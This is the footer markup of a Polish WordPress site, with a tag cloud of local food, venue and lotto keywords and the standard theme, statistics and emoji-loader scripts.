<a href="https://www.uszwajcara.com.pl/zagadnienie/czekoladki-z-napisem/" class="tag-cloud-link tag-link-23 tag-link-position-15" style="font-size: 19.307692307692pt;" aria-label="czekoladki z napisem (7 elementów)">czekoladki z napisem</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/darmowe-ogloszenia-slaskie/" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 16.076923076923pt;" aria-label="darmowe ogłoszenia Śląskie (5 elementów)">darmowe ogłoszenia Śląskie</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/dieta-wegetarianska-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 8pt;" aria-label="dieta wegetariańska warszawa (2 elementy)">dieta wegetariańska warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/dobra-pizza-bielsko-biala/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 20.653846153846pt;" aria-label="dobra pizza bielsko biała (8 elementów)">dobra pizza bielsko biała</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/fotograf-slubny-torun/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 11.230769230769pt;" aria-label="fotograf ślubny toruń (3 elementy)">fotograf ślubny toruń</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/grille-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="grille warszawa (3 elementy)">grille warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/jedzenie-na-zamowienie-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-21" style="font-size: 16.076923076923pt;" aria-label="jedzenie na zamówienie warszawa (5 elementów)">jedzenie na zamówienie warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/jedzenie-z-dostawa-warszawa/" class="tag-cloud-link tag-link-15 tag-link-position-22" style="font-size: 16.076923076923pt;" aria-label="jedzenie z dostawą warszawa (5 elementów)">jedzenie z dostawą warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/komunia-warszawa/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 19.307692307692pt;" aria-label="komunia Warszawa (7 elementów)">komunia Warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/komunie-bydgoszcz/" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="komunie bydgoszcz (5 elementów)">komunie bydgoszcz</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/lokal-na-imprezy-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-25" style="font-size: 11.230769230769pt;" aria-label="lokal na imprezy warszawa (3 elementy)">lokal na imprezy warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/lokal-na-impreze-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-26" style="font-size: 17.961538461538pt;" aria-label="lokal na imprezę Warszawa (6 elementów)">lokal na imprezę Warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/najczesciej-losowane-liczby-w-lotto/" class="tag-cloud-link tag-link-50 tag-link-position-27" style="font-size: 13.923076923077pt;" aria-label="najczęściej losowane liczby w lotto (4 elementy)">najczęściej losowane liczby w lotto</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/najlepsza-pizza-bielsko-biala/" class="tag-cloud-link tag-link-33 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="najlepsza pizza bielsko biała (3 elementy)">najlepsza pizza bielsko biała</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/obliczanie-prawidlowej-wagi/" class="tag-cloud-link tag-link-45 tag-link-position-29" style="font-size: 22pt;" aria-label="Obliczanie prawidłowej wagi (9 elementów)">Obliczanie prawidłowej wagi</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/organizacja-wesel-bydgoszcz/" class="tag-cloud-link tag-link-8 tag-link-position-30" style="font-size: 17.961538461538pt;" aria-label="organizacja wesel bydgoszcz (6 elementów)">organizacja wesel bydgoszcz</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/pizza-na-telefon-bielsko-biala/" class="tag-cloud-link tag-link-39 tag-link-position-31" style="font-size: 17.961538461538pt;" aria-label="pizza na telefon bielsko biała (6 elementów)">pizza na telefon bielsko biała</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/pizzeria-bielsko-biala/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 13.923076923077pt;" aria-label="pizzeria bielsko biała (4 elementy)">pizzeria bielsko biała</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/pokaz-adres-ip/" class="tag-cloud-link tag-link-47 tag-link-position-33" style="font-size: 19.307692307692pt;" aria-label="pokaż adres IP (7 elementów)">pokaż adres IP</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/produkty-dla-wegetarian-i-wegan/" class="tag-cloud-link tag-link-7 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="Produkty dla wegetarian i wegan (3 elementy)">Produkty dla wegetarian i wegan</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/produkty-weganskie/" class="tag-cloud-link tag-link-9 tag-link-position-35" style="font-size: 19.307692307692pt;" aria-label="produkty wegańskie (7 elementów)">produkty wegańskie</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/przerwa-kawowa/" class="tag-cloud-link tag-link-27 tag-link-position-36" style="font-size: 13.923076923077pt;" aria-label="przerwa kawowa (4 elementy)">przerwa kawowa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/przerwy-kawowe/" class="tag-cloud-link tag-link-35 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="przerwy kawowe (3 elementy)">przerwy kawowe</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/sala/" class="tag-cloud-link tag-link-32 tag-link-position-38" style="font-size: 17.961538461538pt;" aria-label="sala (6 elementów)">sala</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/sala-weselna/" class="tag-cloud-link tag-link-19 tag-link-position-39" style="font-size: 8pt;" aria-label="sala weselna (2 elementy)">sala weselna</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/tania-pizza-bielsko-biala/" class="tag-cloud-link tag-link-43 tag-link-position-40" style="font-size: 8pt;" aria-label="tania pizza bielsko biała (2 elementy)">tania pizza bielsko biała</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/warszawa-dostawa-jedzenia/" class="tag-cloud-link tag-link-37 tag-link-position-41" style="font-size: 19.307692307692pt;" aria-label="warszawa dostawa jedzenia (7 elementów)">warszawa dostawa jedzenia</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/warszawa-jedzenie-dostawa/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 16.076923076923pt;" aria-label="warszawa jedzenie dostawa (5 elementów)">warszawa jedzenie dostawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/wyniki-duzego-lotka-dzisiejsze/" class="tag-cloud-link tag-link-46 tag-link-position-43" style="font-size: 20.653846153846pt;" aria-label="wyniki dużego lotka dzisiejsze (8 elementów)">wyniki dużego lotka dzisiejsze</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/zajazdy/" class="tag-cloud-link tag-link-24 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="zajazdy (4 elementy)">zajazdy</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/zasady-sudoku/" class="tag-cloud-link tag-link-48 tag-link-position-45" style="font-size: 17.961538461538pt;" aria-label="zasady sudoku (6 elementów)">zasady sudoku</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.uszwajcara.com.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.uszwajcara.com.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.uszwajcara.com.pl/wp-admin/admin-ajax.php","et_hb_nonce":"c425604acd"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uszwajcara.com.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.uszwajcara.com.pl","ajaxUrl":"https://www.uszwajcara.com.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":158,"search_query":"","signature":"5a3693fe16949d6d451825e15e4c1474","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.uszwajcara.com.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2d954867fd","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":158,"search_query":"","signature":"5a3693fe16949d6d451825e15e4c1474","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uszwajcara.com.pl/?c787be=a139981e2d.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.uszwajcara.com.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.uszwajcara.com.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.uszwajcara.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uszwajcara.com.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uszwajcara.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uszwajcara.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>